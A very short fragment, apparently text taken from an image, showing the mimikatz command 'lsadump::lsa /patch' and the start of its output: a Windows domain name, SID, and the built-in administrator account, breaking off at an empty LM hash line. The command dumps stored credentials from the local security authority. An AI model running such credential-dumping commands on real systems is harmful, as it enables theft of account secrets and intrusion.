 mimikatz # lsadump::lsa /patch
Domain : DESKTOP-DVL7DPI / S-1-5-21-1575400925-1795537502-916268059
RID  : 000001f4 (500)
User : Administrador
LM   :